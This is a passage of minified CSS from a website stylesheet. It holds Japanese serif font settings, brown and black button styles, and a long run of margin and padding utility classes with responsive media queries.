Mincho','游明朝体',YuMincho,'HGS明朝E','ＭＳ Ｐ明朝','MS PMincho','MS 明朝',serift}.main-t{color:#161616!important}.main-c{color:#cd985a!important}.lead-min{line-height:1.6}.lead{line-height:1.75}.lead1{line-height:2}.lead2{line-height:2.25}.lead3{line-height:2.5}.btn-main{color:#fff;border-color:#cd985a;background-color:#cd985a}.btn-main.focus,.btn-main:focus,.btn-main:hover{color:#fff;border-color:#b37a36;background-color:#bb7f39}.btn-main.active,.btn-main:active,.open>.btn-main.dropdown-toggle{color:#fff;border-color:#b37a36;background-color:#bb7f39;background-image:none}.btn-main.active.focus,.btn-main.active:focus,.btn-main.active:hover,.btn-main:active.focus,.btn-main:active:focus,.btn-main:active:hover,.open>.btn-main.dropdown-toggle.focus,.open>.btn-main.dropdown-toggle:focus,.open>.btn-main.dropdown-toggle:hover{color:#fff;border-color:#815727;background-color:#a06d30}.btn-main.disabled.focus,.btn-main.disabled:focus,.btn-main.disabled:hover,.btn-main:disabled.focus,.btn-main:disabled:focus,.btn-main:disabled:hover{border-color:#cd985a;background-color:#cd985a}.btn-main-outline{color:#cd985a;border-color:#cd985a;background-color:transparent;background-image:none}.btn-main-outline.active,.btn-main-outline.focus,.btn-main-outline:active,.btn-main-outline:focus,.btn-main-outline:hover,.open>.btn-main-outline.dropdown-toggle{color:#fff;border-color:#cd985a;background-color:#cd985a}.btn-main-outline.disabled.focus,.btn-main-outline.disabled:focus,.btn-main-outline.disabled:hover,.btn-main-outline:disabled.focus,.btn-main-outline:disabled:focus,.btn-main-outline:disabled:hover{border-color:#e5c9a8}.btn-text{color:#fff;border-color:#161616;background-color:#161616}.btn-text.active,.btn-text.active.focus,.btn-text.active:focus,.btn-text.active:hover,.btn-text.focus,.btn-text:active,.btn-text:active.focus,.btn-text:active:focus,.btn-text:active:hover,.btn-text:focus,.btn-text:hover,.open>.btn-text.dropdown-toggle,.open>.btn-text.dropdown-toggle.focus,.open>.btn-text.dropdown-toggle:focus,.open>.btn-text.dropdown-toggle:hover{color:#fff;border-color:#000;background-color:#000}.btn-text.active,.btn-text:active,.open>.btn-text.dropdown-toggle{background-image:none}.btn-text.disabled.focus,.btn-text.disabled:focus,.btn-text.disabled:hover,.btn-text:disabled.focus,.btn-text:disabled:focus,.btn-text:disabled:hover{border-color:#161616;background-color:#161616}.btn-text-outline{color:#161616;border-color:#161616;background-color:transparent;background-image:none}.btn-text-outline.active,.btn-text-outline.focus,.btn-text-outline:active,.btn-text-outline:focus,.btn-text-outline:hover,.open>.btn-text-outline.dropdown-toggle{color:#fff;border-color:#161616;background-color:#161616}.btn-text-outline.disabled.focus,.btn-text-outline.disabled:focus,.btn-text-outline.disabled:hover,.btn-text-outline:disabled.focus,.btn-text-outline:disabled:focus,.btn-text-outline:disabled:hover{border-color:#494949}.btn.btn-huru{padding:.5rem 0 .5rem 2.25rem;border-radius:0}.btn.btn-huru .fa{margin:0 2.25rem 0 1rem}.m-r-0,.m-x-0{margin-right:0!important}.m-l-0,.m-x-0{margin-left:0!important}.m-t-0,.m-t-0-xs-up,.m-y-0,.m-y-0-xs-up{margin-top:0!important}.m-b-0,.m-b-0-xs-up,.m-y-0,.m-y-0-xs-up{margin-bottom:0!important}.m-a-0{margin:0!important}.m-l-05,.m-x-05{margin-left:.5rem!important}.m-t-05,.m-y-05{margin-top:.5rem!important}.m-b-05,.m-y-05{margin-bottom:.5rem!important}.m-a-05{margin:.5rem!important}.m-r-05{margin-right:.5rem!important}.m-x-05{margin-right:.5rem!important}.m-r-1,.m-x-1{margin-right:1rem!important}.m-l-1,.m-x-1{margin-left:1rem!important}.m-t-1,.m-y-1{margin-top:1rem!important}.m-b-1,.m-y-1{margin-bottom:1rem!important}.m-a-1{margin:1rem!important}.m-l-2,.m-x-2{margin-left:2rem!important}.m-t-2,.m-y-2{margin-top:2rem!important}.m-b-2,.m-y-2{margin-bottom:2rem!important}.m-a-2{margin:2rem!important}.m-r-2{margin-right:2rem!important}.m-x-2{margin-right:2rem!important}.m-r-3,.m-x-3{margin-right:3rem!important}.m-l-3,.m-x-3{margin-left:3rem!important}.m-t-3,.m-y-3{margin-top:3rem!important}.m-b-3,.m-y-3{margin-bottom:3rem!important}.m-a-3{margin:3rem!important}.m-l-4,.m-x-4{margin-left:4rem!important}.m-t-4,.m-y-4{margin-top:4rem!important}.m-b-4,.m-y-4{margin-bottom:4rem!important}.m-a-4{margin:4rem!important}.m-r-4{margin-right:4rem!important}.m-x-4{margin-right:4rem!important}.m-r-5,.m-x-5{margin-right:5rem!important}.m-l-5,.m-x-5{margin-left:5rem!important}.m-t-5,.m-y-5{margin-top:5rem!important}.m-b-5,.m-y-5{margin-bottom:5rem!important}.m-a-5{margin:5rem!important}.m-l-6,.m-x-6{margin-left:6rem!important}.m-t-6,.m-y-6{margin-top:6rem!important}.m-b-6,.m-y-6{margin-bottom:6rem!important}.m-a-6{margin:6rem!important}.m-r-6{margin-right:6rem!important}.m-x-6{margin-right:6rem!important}.m-r-7,.m-x-7{margin-right:7rem!important}.m-l-7,.m-x-7{margin-left:7rem!important}.m-t-7,.m-y-7{margin-top:7rem!important}.m-b-7,.m-y-7{margin-bottom:7rem!important}.m-a-7{margin:7rem!important}.m-l-8,.m-x-8{margin-left:8rem!important}.m-t-8,.m-y-8{margin-top:8rem!important}.m-b-8,.m-y-8{margin-bottom:8rem!important}.m-a-8{margin:8rem!important}.m-r-8{margin-right:8rem!important}.m-x-8{margin-right:8rem!important}.m-r-9,.m-x-9{margin-right:9rem!important}.m-l-9,.m-x-9{margin-left:9rem!important}.m-t-9,.m-y-9{margin-top:9rem!important}.m-b-9,.m-y-9{margin-bottom:9rem!important}.m-a-9{margin:9rem!important}.m-r-10,.m-x-10{margin-right:10rem!important}.m-l-10,.m-x-10{margin-left:10rem!important}.m-t-10,.m-y-10{margin-top:10rem!important}.m-b-10,.m-y-10{margin-bottom:10rem!important}.m-a-10{margin:10rem!important}.m-r-1p5,.m-x-1p5{margin-right:1.5rem!important}.m-l-1p5,.m-x-1p5{margin-left:1.5rem!important}.m-t-1p5,.m-y-1p5{margin-top:1.5rem!important}.m-b-1p5,.m-y-1p5{margin-bottom:1.5rem!important}.m-a-1p5{margin:1.5rem!important}.m-r-2p5,.m-x-2p5{margin-right:2.5rem!important}.m-l-2p5,.m-x-2p5{margin-left:2.5rem!important}.m-t-2p5,.m-y-2p5{margin-top:2.5rem!important}.m-b-2p5,.m-y-2p5{margin-bottom:2.5rem!important}.m-a-2p5{margin:2.5rem!important}.m-r-3p5,.m-x-3p5{margin-right:3.5rem!important}.m-l-3p5,.m-x-3p5{margin-left:3.5rem!important}.m-t-3p5,.m-y-3p5{margin-top:3.5rem!important}.m-b-3p5,.m-y-3p5{margin-bottom:3.5rem!important}.m-a-3p5{margin:3.5rem!important}.m-r-4p5,.m-x-4p5{margin-right:4.5rem!important}.m-l-4p5,.m-x-4p5{margin-left:4.5rem!important}.m-t-4p5,.m-y-4p5{margin-top:4.5rem!important}.m-b-4p5,.m-y-4p5{margin-bottom:4.5rem!important}.m-a-4p5{margin:4.5rem!important}.p-a-0{padding:0!important}.p-t-0{padding-top:0!important}.p-r-0{padding-right:0!important}.p-b-0{padding-bottom:0!important}.p-l-0{padding-left:0!important}.p-x-0{padding-right:0!important;padding-left:0!important}.p-l-05,.p-x-05{padding-left:.5rem!important}.p-y-0{padding-top:0!important;padding-bottom:0!important}.p-t-05,.p-y-05{padding-top:.5rem!important}.p-b-05,.p-y-05{padding-bottom:.5rem!important}.p-a-05{padding:.5rem!important}.p-r-05{padding-right:.5rem!important}.p-x-05{padding-right:.5rem!important}.p-r-1,.p-x-1{padding-right:1rem!important}.p-l-1,.p-x-1{padding-left:1rem!important}.p-t-1,.p-y-1{padding-top:1rem!important}.p-b-1,.p-y-1{padding-bottom:1rem!important}.p-a-1{padding:1rem!important}.p-l-2,.p-x-2{padding-left:2rem!important}.p-t-2,.p-y-2{padding-top:2rem!important}.p-b-2,.p-y-2{padding-bottom:2rem!important}.p-a-2{padding:2rem!important}.p-r-2{padding-right:2rem!important}.p-x-2{padding-right:2rem!important}.p-r-3,.p-x-3{padding-right:3rem!important}.p-l-3,.p-x-3{padding-left:3rem!important}.p-t-3,.p-y-3{padding-top:3rem!important}.p-b-3,.p-y-3{padding-bottom:3rem!important}.p-a-3{padding:3rem!important}.p-l-4,.p-x-4{padding-left:4rem!important}.p-t-4,.p-y-4{padding-top:4rem!important}.p-b-4,.p-y-4{padding-bottom:4rem!important}.p-a-4{padding:4rem!important}.p-r-4{padding-right:4rem!important}.p-x-4{padding-right:4rem!important}.p-r-5,.p-x-5{padding-right:5rem!important}.p-l-5,.p-x-5{padding-left:5rem!important}.p-t-5,.p-y-5{padding-top:5rem!important}.p-b-5,.p-y-5{padding-bottom:5rem!important}.p-a-5{padding:5rem!important}.p-l-6,.p-x-6{padding-left:6rem!important}.p-t-6,.p-y-6{padding-top:6rem!important}.p-b-6,.p-y-6{padding-bottom:6rem!important}.p-a-6{padding:6rem!important}.p-r-6{padding-right:6rem!important}.p-x-6{padding-right:6rem!important}.p-r-7,.p-x-7{padding-right:7rem!important}.p-l-7,.p-x-7{padding-left:7rem!important}.p-t-7,.p-y-7{padding-top:7rem!important}.p-b-7,.p-y-7{padding-bottom:7rem!important}.p-a-7{padding:7rem!important}.p-l-8,.p-x-8{padding-left:8rem!important}.p-t-8,.p-y-8{padding-top:8rem!important}.p-b-8,.p-y-8{padding-bottom:8rem!important}.p-a-8{padding:8rem!important}.p-r-8{padding-right:8rem!important}.p-x-8{padding-right:8rem!important}.p-r-9,.p-x-9{padding-right:9rem!important}.p-l-9,.p-x-9{padding-left:9rem!important}.p-t-9,.p-y-9{padding-top:9rem!important}.p-b-9,.p-y-9{padding-bottom:9rem!important}.p-a-9{padding:9rem!important}.p-r-10,.p-x-10{padding-right:10rem!important}.p-l-10,.p-x-10{padding-left:10rem!important}.p-t-10,.p-y-10{padding-top:10rem!important}.p-b-10,.p-y-10{padding-bottom:10rem!important}.p-a-10{padding:10rem!important}.p-r-1p5,.p-x-1p5{padding-right:1.5rem!important}.p-l-1p5,.p-x-1p5{padding-left:1.5rem!important}.p-t-1p5,.p-y-1p5{padding-top:1.5rem!important}.p-b-1p5,.p-y-1p5{padding-bottom:1.5rem!important}.p-a-1p5{padding:1.5rem!important}.p-r-2p5,.p-x-2p5{padding-right:2.5rem!important}.p-l-2p5,.p-x-2p5{padding-left:2.5rem!important}.p-t-2p5,.p-y-2p5{padding-top:2.5rem!important}.p-b-2p5,.p-y-2p5{padding-bottom:2.5rem!important}.p-a-2p5{padding:2.5rem!important}.p-r-3p5,.p-x-3p5{padding-right:3.5rem!important}.p-l-3p5,.p-x-3p5{padding-left:3.5rem!important}.p-t-3p5,.p-y-3p5{padding-top:3.5rem!important}.p-b-3p5,.p-y-3p5{padding-bottom:3.5rem!important}.p-a-3p5{padding:3.5rem!important}.p-l-4p5,.p-x-4p5{padding-left:4.5rem!important}.p-t-4p5,.p-y-4p5{padding-top:4.5rem!important}.p-b-4p5,.p-y-4p5{padding-bottom:4.5rem!important}.p-a-4p5{padding:4.5rem!important}.p-r-4p5{padding-right:4.5rem!important}.p-x-4p5{padding-right:4.5rem!important}.p-r-0-xl-down,.p-r-0-xs-up,.p-x-0-xl-down,.p-x-0-xs-up{padding-right:0!important}.p-l-0-xl-down,.p-l-0-xs-up,.p-x-0-xl-down,.p-x-0-xs-up{padding-left:0!important}.p-t-0-xl-down,.p-t-0-xs-up,.p-y-0-xl-down,.p-y-0-xs-up{padding-top:0!important}.p-a-0-xl-down,.p-a-0-xs-up{padding:0!important}.p-b-0-xl-down,.p-b-0-xs-up,.p-y-0-xl-down,.p-y-0-xs-up{padding-bottom:0!important}.m-l-auto{margin-left:auto}.m-l-0-xs-up,.m-x-0-xs-up{margin-left:0!important}.m-r-auto{margin-right:auto}.m-r-0-xs-up,.m-x-0-xs-up{margin-right:0!important}.m-a-0-xs-up{margin:0!important}@media (max-width:543px){.fs-xs-90{font-size:90%!important}.m-r-0-xs-down,.m-x-0-xs-down{margin-right:0!important}.m-l-0-xs-down,.m-x-0-xs-down{margin-left:0!important}.m-t-0-xs-down,.m-y-0-xs-down{margin-top:0!important}.m-b-0-xs-down,.m-y-0-xs-down{margin-bottom:0!important}.m-a-0-xs-down{margin:0!important}.m-r-05-xs-down,.m-x-05-xs-down{margin-right:.5rem!important}.m-l-05-xs-down,.m-x-05-xs-down{margin-left:.5rem!important}.m-t-05-xs-down,.m-y-05-xs-down{margin-top:.5rem!important}.m-b-05-xs-down,.m-y-05-xs-down{margin-bottom:.5rem!important}.m-a-05-xs-down{margin:.5rem!important}}.m-r-05-xl-down,.m-r-05-xs-up,.m-x-05-xl-down,.m-x-05-xs-up{margin-right:.5rem!important}.m-l-05-xs-up,.m-x-05-xs-up{margin-left:.5rem!important}.m-t-05-xs-up,.m-y-05-xs-up{margin-top:.5rem!important}.m-b-05-xs-up,.m-y-05-xs-up{margin-bottom:.5rem!important}.m-a-05-xs-up{margin:.5rem!important}.m-r-1-xs-up,.m-x-1-xs-up{margin-right:1rem!important}.m-l-1-xs-up,.m-x-1-xs-up{margin-left:1rem!important}.m-t-1-xs-up,.m-y-1-xs-up{margin-top:1rem!important}.m-b-1-xs-up,.m-y-1-xs-up{margin-bottom:1rem!important}.m-a-1-xs-up{margin:1rem!important}@media (max-width:543px){.m-r-1-xs-down,.m-x-1-xs-down{margin-right:1rem!important}.m-l-1-xs-down,.m-x-1-xs-down{margin-left:1rem!important}.m-t-1-xs-down,.m-y-1-xs-down{margin-top:1rem!important}.m-b-1-xs-down,.m-y-1-xs-down{margin-bottom:1rem!important}.m-a-1-xs-down{margin:1rem!important}.m-r-2-xs-down,.m-x-2-xs-down{margin-right:2rem!important}.m-l-2-xs-down,.m-x-2-xs-down{margin-left:2rem!important}.m-t-2-xs-down,.m-y-2-xs-down{margin-top:2rem!important}.m-b-2-xs-down,.m-y-2-xs-down{margin-bottom:2rem!important}.m-a-2-xs-down{margin:2rem!important}}.m-r-2-xs-up,.m-x-2-xs-up{margin-right:2rem!important}.m-l-2-xs-up,.m-x-2-xs-up{margin-left:2rem!important}.m-t-2-xs-up,.m-y-2-xs-up{margin-top:2rem!important}.m-b-2-xs-up,.m-y-2-xs-up{margin-bottom:2rem!important}.m-a-2-xs-up{margin:2rem!important}.m-r-3-xs-up,.m-x-3-xs-up{margin-right:3rem!important}.m-l-3-xs-up,.m-x-3-xs-up{margin-left:3rem!important}.m-t-3-xs-up,.m-y-3-xs-up{margin-top:3rem!important}.m-b-3-xs-up,.m-y-3-xs-up{margin-bottom:3rem!important}.m-a-3-xs-up{margin:3rem!important}@media (max-width:543px){.m-r-3-xs-down,.m-x-3-xs-down{margin-right:3rem!important}.m-l-3-xs-down,.m-x-3-xs-down{margin-left:3rem!important}.m-t-3-xs-down,.m-y-3-xs-down{margin-top:3rem!important}.m-b-3-xs-down,.m-y-3-xs-down{margin-bottom:3rem!important}.m-a-3-xs-down{margin:3rem!important}.m-r-4-xs-down,.m-x-4-xs-down{margin-right:4rem!important}.m-l-4-xs-down,.m-x-4-xs-down{margin-left:4rem!important}.m-t-4-xs-down,.m-y-4-xs-down{margin-top:4rem!important}.m-b-4-xs-down,.m-y-4-xs-down{margin-bottom:4rem!important}.m-a-4-xs-down{margin:4rem!important}}.m-r-4-xs-up,.m-x-4-xs-up{margin-right:4rem!important}.m-l-4-xs-up,.m-x-4-xs-up{margin-left:4rem!important}.m-t-4-xs-up,.m-y-4-xs-up{margin-top:4rem!important}.m-b-4-xs-up,.m-y-4-xs-up{margin-bottom:4rem!important}.m-a-4-xs-up{margin:4rem!important}.m-r-5-xs-up,.m-x-5-xs-up{margin-right:5rem!important}.m-l-5-xs-up,.m-x-5-xs-up{margin-left:5rem!important}.m-t-5-xs-up,.m-y-5-xs-up{margin-top:5rem!important}.m-b-5-xs-up,.m-y-5-xs-up{margin-bottom:5rem!important}.m-a-5-xs-up{margin:5rem!important}@media (max-width:543px){.m-r-5-xs-down,.m-x-5-xs-down{margin-right:5rem!important}.m-l-5-xs-down,.m-x-5-xs-down{margin-left:5rem!important}.m-t-5-xs-down,.m-y-5-xs-down{margin-top:5rem!important}.m-b-5-xs-down,.m-y-5-xs-down{margin-bottom:5rem!important}.m-a-5-xs-down{margin:5rem!important}.m-r-6-xs-down,.m-x-6-xs-down{margin-right:6rem!important}.m-l-6-xs-down,.m-x-6-xs-down{margin-left:6rem!important}.m-t-6-xs-down,.m-y-6-xs-down{margin-top:6rem!important}.m-b-6-xs-down,.m-y-6-xs-down{margin-bottom:6rem!important}.m-a-6-xs-down{margin:6rem!important}}.m-r-6-xs-up,.m-x-6-xs-up{margin-right:6rem!important}.m-l-6-xs-up,.m-x-6-xs-up{margin-left:6rem!important}.m-t-6-xs-up,.m-y-6-xs-up{margin-top:6rem!important}.m-b-6-xs-up,.m-y-6-xs-up{margin-bottom:6rem!important}.m-a-6-xs-up{margin:6rem!important}.m-r-7-xs-up,.m-x-7-xs-up{margin-right:7rem!important}.m-l-7-xs-up,.m-x-7-xs-up{margin-left:7rem!important}.m-t-7-xs-up,.m-y-7-xs-up{margin-top:7rem!important}.m-b-7-xs-up,.m-y-7-xs-up{margin-bottom:7rem!important}.m-a-7-xs-up{margin:7rem!important}@media (max-width:543px){.m-r-7-xs-down,.m-x-7-xs-down{margin-right:7rem!important}.m-l-7-xs-down,.m-x-7-xs-down{margin-left:7rem!important}.m-t-7-xs-down,.m-y-7-xs-down{margin-top:7rem!important}.m-b-7-xs-down,.m-y-7-xs-down{margin-bottom:7rem!important}.m-a-7-xs-down{margin:7rem!important}.m-r-8-xs-down,.m-x-8-xs-down{margin-right:8rem!important}.m-l-8-xs-down,.m-x-8-xs-down{margin-left:8rem!important}.m-t-8-xs-down,.m-y-8-xs-down{margin-top:8rem!important}.m-b-8-xs-down,.m-y-8-xs-down{margin-bottom:8rem!important}.m-a-8-xs-down{margin:8rem!important}}.m-r-8-xs-up,.m-x-8-xs-up{margin-right:8rem!important}.m-l-8-xs-up,.m-x-8-xs-up{margin-left:8rem!important}.m-t-8-xs-up,.m-y-8-xs-up{margin-top:8rem!important}.m-b-8-xs-up,.m-y-8-xs-up{margin-bottom:8rem!important}.m-a-8-xs-up{margin:8rem!important}.m-r-9-xs-up,.m-x-9-xs-up{margin-right:9rem!important}.m-l-9-xs-up,.m-x-9-xs-up{margin-left:9rem!important}.m-t-9-xs-up,.m-y-9-xs-up{margin-top:9rem!important}.m-b-9-xs-up,.m-y-9-xs-up{margin-bottom:9rem!important}.m-a-9-xs-up{margin:9rem!important}@media (max-width:543px){.m-r-9-xs-down,.m-x-9-xs-down{margin-right:9rem!important}.m-l-9-xs-down,.m-x-9-xs-down{margin-left:9rem!important}.m-t-9-xs-down,.m-y-9-xs-down{margin-top:9rem!important}.m-b-9-xs-down,.m-y-9-xs-down{margin-bottom:9rem!important}.m-a-9-xs-down{margin:9rem!important}.m-r-10-xs-down,.m-x-10-xs-down{margin-right:10rem!important}.m-l-10-xs-down,.m-x-10-xs-down{margin-left:10rem!important}.m-t-10-xs-down,.m-y-10-xs-down{margin-top:10rem!important}.m-b-10-xs-down,.m-y-10-xs-down{margin-bottom:10rem!important}.m-a-10-xs-down{margin:10rem!important}}.m-r-10-xs-up,.m-x-10-xs-up{margin-right:10rem!important}.m-l-10-xs-up,.m-x-10-xs-up{margin-left:10rem!important}.m-t-10-xs-up,.m-y-10-xs-up{margin-top:10rem!important}.m-b-10-xs-up,.m-y-10-xs-up{margin-bottom:10rem!important}.m-a-10-xs-up{margin:10rem!important}.m-r-1p5-xs-up,.m-x-1p5-xs-up{margin-right:1.5rem!important}.m-l-1p5-xs-up,.m-x-1p5-xs-up{margin-left:1.5rem!important}.m-t-1p5-xs-up,.m-y-1p5-xs-up{margin-top:1.5rem!important}.m-b-1p5-xs-up,.m-y-1p5-xs-up{margin-bottom:1.5rem!important}.m-a-1p5-xs-up{margin:1.5rem!important}@media (max-width:543px){.m-r-1p5-xs-down,.m-x-1p5-xs-down{margin-right:1.5rem!important}.m-l-1p5-xs-down,.m-x-1p5-xs-down{margin-left:1.5rem!important}.m-t-1p5-xs-down,.m-y-1p5-xs-down{margin-top:1.5rem!important}.m-b-1p5-xs-down,.m-y-1p5-xs-down{margin-bottom:1.5rem!important}.m-a-1p5-xs-down{margin:1.5rem!important}.m-r-2p5-xs-down,.m-x-2p5-xs-down{margin-right:2.5rem!important}.m-l-2p5-xs-down,.m-x-2p5-xs-down{margin-left:2.5rem!important}.m-t-2p5-xs-down,.m-y-2p5-xs-down{margin-top:2.5rem!important}.m-b-2p5-xs-down,.m-y-2p5-xs-down{margin-bottom:2.5rem!important}.m-a-2p5-xs-down{margin:2.5rem!important}}.m-r-2p5-xs-up,.m-x-2p5-xs-up{margin-right:2.5rem!important}.m-l-2p5-xs-up,.m-x-2p5-xs-up{margin-left:2.5rem!important}.m-t-2p5-xs-up,.m-y-2p5-xs-up{margin-top:2.5rem!important}.m-b-2p5-xs-up,.m-y-2p5-xs-up{margin-bottom:2.5rem!important}.m-a-2p5-xs-up{margin:2.5rem!important}.m-r-3p5-xs-up,.m-x-3p5-xs-up{margin-right:3.5rem!important}.m-l-3p5-xs-up,.m-x-3p5-xs-up{margin-left:3.5rem!important}.m-t-3p5-xs-up,.m-y-3p5-xs-up{margin-top:3.5rem!important}.m-b-3p5-xs-up,.m-y-3p5-xs-up{margin-bottom:3.5rem!important}.m-a-3p5-xs-up{margin:3.5rem!important}@media (max-width:543px){.m-r-3p5-xs-down,.m-x-3p5-xs-down{margin-right:3.5rem!important}.m-l-3p5-xs-down,.m-x-3p5-xs-down{margin-left:3.5rem!important}.m-t-3p5-xs-down,.m-y-3p5-xs-down{margin-top:3.5rem!important}.m-b-3p5-xs-down,.m-y-3p5-xs-down{margin-bottom:3.5rem!important}.m-a-3p5-xs-down{margin:3.5rem!important}.m-r-4p5-xs-down,.m-x-4p5-xs-down{margin-right:4.5rem!important}.m-l-4p5-xs-down,.m-x-4p5-xs-down{margin-left:4.5rem!important}.m-t-4p5-xs-down,.m-y-4p5-xs-down{margin-top:4.5rem!important}.m-b-4p5-xs-down,.m-y-4p5-xs-down{margin-bottom:4.5rem!important}.m-a-4p5-xs-down{margin:4.5rem!important}}.m-r-4p5-xs-up,.m-x-4p5-xs-up{margin-right:4.5rem!important}.m-l-4p5-xs-up,.m-x-4p5-xs-up{margin-left:4.5rem!important}.m-t-4p5-xs-up,.m-y-4p5-xs-up{margin-top:4.5rem!important}.m-b-4p5-xs-up,.m-y-4p5-xs-up{margin-bottom:4.5rem!important}.m-a-4p5-xs-up{margin:4.5rem!important}@media (max-width:543px){.p-r-0-xs-down,.p-x-0-xs-down{padding-right:0!important}.p-l-0-xs-down,.p-x-0-xs-down{padding-left:0!important}.p-t-0-xs-down,.p-y-0-xs-down{padding-top:0!important}.p-b-0-xs-down,.p-y-0-xs-down{padding-bottom:0!important}.p-a-0-xs-down{padding:0!important}.p-r-05-xs-down,.p-x-05-xs-down{padding-right:.5rem!important}.p-l-05-xs-down,.p-x-05-xs-down{padding-left:.5rem!important}.p-t-05-xs-down,.p-y-05-xs-down{padding-top:.5rem!important}.p-b-05-xs-down,.p-y-05-xs-down{padding-bottom:.5rem!important}.p-a-05-xs-down{padding:.5rem!important}}.p-r-05-xs-up,.p-x-05-xs-up{padding-right:.5rem!important}.p-l-05-xs-up,.p-x-05-xs-up{padding-left:.5rem!important}.p-t-05-xs-up,.p-y-05-xs-up{padding-top:.5rem!important}.p-b-05-xs-up,.p-y-05-xs-up{padding-bottom:.5rem!important}.p-a-05-xs-up{padding:.5rem!important}.p-r-1-xs-up,.p-x-1-xs-up{padding-right:1rem!important}.p-l-1-xs-up,.p-x-1-xs-up{padding-left:1rem!important}.p-t-1-xs-up,.p-y-1-xs-up{padding-top:1rem!important}.p-b-1-xs-up,.p-y-1-xs-up{padding-bottom:1rem!important}.p-a-1-xs-up{padding:1rem!important}@media (max-width:543px){.p-r-1-xs-down,.p-x-1-xs-down{padding-right:1rem!important}.p-l-1-xs-down,.p-x-1-xs-down{padding-left:1rem!important}.p-t-1-xs-down,.p-y-1-xs-down{padding-top:1rem!important}.p-b-1-xs-down,.p-y-1-xs-down{padding-bottom:1rem!important}.p-a-1-xs-down{padding:1rem!important}.p-r-2-xs-down,.p-x-2-xs-down{padding-right:2rem!important}.p-l-2-xs-down,.p-x-2-xs-down{padding-left:2rem!important}.p-t-2-xs-down,.p-y-2-xs-down{padding-top:2rem!important}.p-b-2-xs-down,.p-y-2-xs-down{padding-bottom:2rem!important}.p-a-2-xs-down{padding:2rem!important}}.p-r-2-xs-up,.p-x-2-xs-up{padding-right:2rem!important}.p-l-2-xs-up,.p-x-2-xs-up{padding-left:2rem!important}.p-t-2-xs-up,.p-y-2-xs-up{padding-top:2rem!important}.p-b-2-xs-up,.p-y-2-xs-up{padding-bottom:2rem!important}.p-a-2-xs-up{padding:2rem!important}.p-r-3-xs-up,.p-x-3-xs-up{padding-right:3rem!important}.p-l-3-xs-up,.p-x-3-xs-up{padding-left:3rem!important}.p-t-3-xs-up,.p-y-3-xs-up{padding-top:3rem!important}.p-b-3-xs-up,.p-y-3-xs-up{padding-bottom:3rem!important}.p-a-3-xs-up{padding:3rem!important}@media (max-width:543px){.p-r-3-xs-down,.p-x-3-xs-down{padding-right:3rem!important}.p-l-3-xs-down,.p-x-3-xs-down{padding-left:3rem!important}.p-t-3-xs-down,.p-y-3-xs-down{padding-top:3rem!important}.p-b-3-xs-down,.p-y-3-xs-down{padding-bottom:3rem!important}.p-a-3-xs-down{padding:3rem!important}.p-r-4-xs-down,.p-x-4-xs-down{padding-right:4rem!important}.p-l-4-xs-down,.p-x-4-xs-down{padding-left:4rem!important}.p-t-4-xs-down,.p-y-4-xs-down{padding-top:4rem!important}.p-b-4-xs-down,.p-y-4-xs-down{padding-bottom:4rem!important}.p-a-4-xs-down{padding:4rem!important}}.p-r-4-xs-up,.p-x-4-xs-up{padding-right:4rem!important}.p-l-4-xs-up,.p-x-4-xs-up{padding-left:4rem!important}.p-t-4-xs-up,.p-y-4-xs-up{padding-top:4rem!important}.p-b-4-xs-up,.p-y-4-xs-up{padding-bottom:4rem!important}.p-a-4-xs-up{padding:4rem!important}.p-r-5-xs-up,.p-x-5-xs-up{padding-right:5rem!important}.p-l-5-xs-up,.p-x-5-xs-up{padding-left:5rem!important}.p-t-5-xs-up,.p-y-5-xs-up{padding-top:5rem!important}.p-b-5-xs-up,.p-y-5-xs-up{padding-bottom:5rem!important}.p-a-5-xs-up{padding:5rem!important}@media (max-width:543px){.p-r-5-xs-down,.p-x-5-xs-down{padding-right:5rem!important}.p-l-5-xs-down,.p-x-5-xs-down{padding-left:5rem!important}.p-t-5-xs-down,.p-y-5-xs-down{padding-top:5rem!important}.p-b-5-xs-down,.p-y-5-xs-down{padding-bottom:5rem!important}.p-a-5-xs-down{padding:5rem!important}.p-r-6-xs-down,.p-x-6-xs-down{padding-right:6rem!important}.p-l-6-xs-down,.p-x-6-xs-down{padding-left:6rem!important}.p-t-6-xs-down,.p-y-6-xs-down{padding-top:6rem!important}.p-b-6-xs-down,.p-y-6-xs-down{padding-bottom:6rem!important}.p-a-6-xs-down{padding:6rem!important}}.p-r-6-xs-up,.p-x-6-xs-up{padding-right:6rem!important}.p-l-6-xs-up,.p-x-6-xs-up{padding-left:6rem!important}.p-t-6-xs-up,.p-y-6-xs-up{padding-top:6rem!important}.p-b-6-xs-up,.p-y-6-xs-up{padding-bottom:6rem!important}.p-a-6-xs-up{padding:6rem!important}.p-r-7-xs-up,.p-x-7-xs-up{padding-right:7rem!important}.p-l-7-xs-up,.p-x-7-xs-up{padding-left:7rem!important}.p-t-7-xs-up,.p-y-7-xs-up{padding-top:7rem!important}.p-b-7-xs-up,.p-y-7-xs-up{padding-bottom:7rem!important}.p-a-7-xs-up{padding:7rem!important}@media (max-width:543px){.p-r-7-xs-down,.p-x-7-xs-down{padding-right:7rem!important}.p-l-7-xs-down,.p-x-7-xs-down{padding-left:7rem!important}.p-t-7-xs-down,.p-y-7-xs-down{padding-top:7rem!important}.p-b-7-xs-down,.p-y-7-xs-down{padding-bottom:7rem!important}.p-a-7-xs-down{padding:7rem!important}.p-r-8-xs-down,.p-x-8-xs-down{padding-right:8rem!important}.p-l-8-xs-down,.p-x-8-xs-down{padding-left:8rem!important}.p-t-8-xs-down,.p-y-8-xs-down{padding-top:8rem!important}.p-b-8-xs-down,.p-y-8-xs-down{padding-bottom:8rem!important}.p-a-8-xs-down{padding:8rem!important}}.p-r-8-xs-up,.p-x-8-xs-up{padding-right:8rem!important}.p-l-8-xs-up,.p-x-8-xs-up{padding-left:8rem!important}.p-t-8-xs-up,.p-y-8-xs-up{padding-top:8rem!important}.p-b-8-xs-up,.p-y-8-xs-up{padding-bottom:8rem!important}.p-a-8-xs-up{padding:8rem!important}.p-r-9-xs-up,.p-x-9-xs-up{padding-right:9rem!important}.p-l-9-xs-up,.p-x-9-xs-up{padding-left:9rem!important}.p-t-9-xs-up,.p-y-9-xs-up{padding-top:9rem!important}.p-b-9-xs-up,.p-y-9-xs-up{padding-bottom:9rem!important}.p-a-9-xs-up{padding:9rem!important}@media 